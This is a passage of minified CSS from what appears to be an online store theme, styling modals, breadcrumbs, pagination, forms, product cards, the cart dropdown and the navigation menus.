.icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#000;font-size:1.11111rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#df2a23;border-color:#df2a23;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#212c81;border-color:#212c81;color:#fff}.modal--alert .button-container .confirm:active{background-color:#212c81;border-color:#212c81;color:#d14343}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:768px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #212c81;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e0e0e0;border-radius:4px;margin:0 .38889rem 0 .77778rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#000}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#212c81}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#212c81}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.11111rem;margin-top:-.11111rem;width:1.11111rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.66667rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.66667rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#333;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .38889rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:1024px){.button+.button{margin-left:.77778rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#cfcfcf}.tab{border-top:1px solid #e0e0e0;float:none}@media (min-width:1024px){.tab{border-top-color:#f6f6f6;float:left}}.tab.is-active{border-left-color:#f6f6f6;border-right-color:#f6f6f6}@media (min-width:768px){.tab.is-active{margin-bottom:-1px}}@media (min-width:1024px){.tab.is-active{border:1px solid #e0e0e0;border-bottom:1px solid #f6f6f6}}.tab-title{padding:1.16667rem 0;text-align:center;text-decoration:none}@media (min-width:768px){.tab-title{text-align:left}}@media (min-width:1024px){.tab-title{padding:.77778rem 1.5rem}}@media (min-width:1200px){.tab-title{padding:.61111rem 1rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:768px){.tab-content .productReview{width:50%}}@media (min-width:1024px){.tab-content .productReview{width:33.33333%}}@media (min-width:1200px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#fff;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.83333rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:1024px){.accordion--navList{border:0}}@media (min-width:1024px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:1024px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:1024px){.accordion--navList .accordion-content{padding:0}}@media (min-width:1024px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.77778rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:1024px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#f1f1f1}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#333;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.77778rem}.inlineList--labels>li{margin-bottom:.77778rem;margin-left:.77778rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.38889rem;width:1.38889rem}.alertBox--info{background-color:#f7f2d6;color:#3c7b5a}.alertBox--info .alertBox-close svg{fill:#3c7b5a}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(234, 0, 14, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.77778rem;left:-.11111rem;margin-right:.05556rem;position:relative;top:.16667rem;width:.77778rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(12, 180, 102, 0.999)' /%3E%3C/svg%3E");background-position:right .66667rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.27778rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.27778rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.27778rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.22222rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.16667rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:66.66667rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:768px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:768px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.77778rem}@media (min-width:768px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .77778rem}}.form-label--alternate{font-family:Anton,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.77778rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.38889rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1rem;font-size:13px;height:2.22222rem;line-height:1rem;max-width:20rem;padding:.55556rem .77778rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#f1f1f1;font-size:13px}.form-field-group{border:1px solid #e0e0e0;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1200px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#2d2d2d}.form-prefixPostfix .form-input::-moz-placeholder{color:#2d2d2d}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#2d2d2d}@media (min-width:1200px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.38889rem}@media (min-width:1200px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1200px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .77778rem}}.form-prefixPostfix-button--postfix{margin:.77778rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1200px){.form-prefixPostfix-button--postfix{margin:0 0 0 .77778rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.16667rem .27778rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:1.94444rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #e0e0e0;color:#000;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#e0e0e0}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.11111rem;padding:1px .38889rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.22222rem;width:1.22222rem;min-width:initial;padding:0}@media (min-width:768px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.22222rem;line-height:1rem;padding:.55556rem .77778rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:768px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:1024px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .27778rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#333}.card-text{margin-bottom:.16667rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.38889rem 0 0}.card-figcaption-button:active{background-color:#d14343;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#d14343;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.38889rem 0 0}.card-body{text-align:center}@media (min-width:768px){.card-body{text-align:left}}.card--alternate{border:3px solid #e0e0e0;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#f6f6f6;padding:.77778rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:768px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#212c81}.card--alternate:hover .card-body{background-color:#212c81}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.navList-action--checkbox::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.44444rem}.navList-action--checkbox::after{margin-top:-.38889rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#f6f6f6;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.27778rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.72222rem;width:.72222rem;fill:black}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .77778rem}@media (min-width:1024px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:1024px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #000}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:1024px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #333;margin:0;padding-left:.77778rem}}.navBar--sub .navBar-action{color:#333;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#f6f6f6;border:1px solid #e0e0e0;border-radius:4px}.actionBar-section .form-field:hover{border-color:#e0e0e0}.actionBar-section .form-label{color:#333;font-size:13px;line-height:2.11111rem;margin-bottom:0;padding-left:.77778rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.16667rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#000;height:2.11111rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.61111rem -.61111rem 0 0;padding:.05556rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}@media (min-width:1024px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e0e0e0 transparent;border-bottom-style:solid;bottom:100%;left:.77778rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.88889rem;position:absolute}@media (min-width:1024px){.navUser-section{position:relative}}.navUser-action{color:#d14343;font-weight:700;padding:1rem .77778rem;text-decoration:none}.navUser-action.is-open,.navUser-action:hover{color:#d14343}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#d14343;stroke:#d14343}.navUser-action .icon{height:.44444rem;width:.44444rem;margin:-1px 0 0 .16667rem}.navUser-action svg{fill:#d14343;stroke:#d14343;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.77778rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.88889rem}.navUser-action--storeCredit+.dropdown-menu{max-width:16.66667rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:7.77778rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:7.88889rem!important}.navUser-action-divider{border-right:1px solid #e0e0e0;color:#333;display:inline-block;padding:0 1.11111rem 0 0;text-decoration:none}.navUser-item{display:block}@media (min-width:1024px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.27778rem;padding-right:.27778rem}.navUser-item.navUser-item--divider{font-size:1.38889rem;margin-top:.44444rem;padding-left:.11111rem}}.navUser-item--cart{display:block}@media (max-width:768px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#d14343}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#d14343}.navUser-item--cart .dropdown-menu{max-width:17.77778rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.27778rem;top:auto!important}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.5rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::before{right:.77778rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.61111rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::after{right:.88889rem}}.navUser-item-cartLabel{display:none}@media (min-width:768px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#d14343;cursor:default;display:inline-block;margin:0 -.66667rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e0e0e0 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#f6f6f6;display:none;padding:1.5rem 0}@media (min-width:768px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:768px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#212c81;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.16667rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#555;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #e0e0e0;margin:.38889rem .77778rem;padding-left:.77778rem}.has-activeNavPages{-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:1024px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#fff;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:1024px){.navPages{margin:0 auto;max-width:66.66667rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:1024px) and (min-width:768px){.navPages-item{float:left}}@media (min-width:1024px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:1024px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:66.66667rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:1024px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #e0e0e0;margin-top:.77778rem;padding-top:.77778rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #e0e0e0;text-align:center}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.44444rem;width:.44444rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#212c81;display:block;font-size:15px;font-weight:700;padding:.77778rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:1024px){.navPages-action{display:inline-block;padding:.77778rem 1.16667rem 1.16667rem}.navPages-action.is-open{background-color:#fff}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#212c81;stroke:#212c81}.navPages-action.activePage,.navPages-action:hover{color:#212c81}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#212c81;stroke:#212c81}.navPages-action svg{fill:#212c81;stroke:#212c81;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#333}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin-left:.77778rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:1024px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.61111rem;width:.61111rem;margin:0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin:0 0 0 .77778rem}}.navPage-childList{display:none}@media (min-width:1024px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:1024px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:1024px){.navPage-subMenu{background-color:#fff;padding:1.5rem 1.5rem 2.27778rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:1024px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;bottom:0;width:11.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #e0e0e0;display:inherit;height:auto;margin-left:11.94444rem;padding:0!important;top:0;width:12.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #e0e0e0;margin-bottom:1.16667rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:1024px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPage-subMenu-action 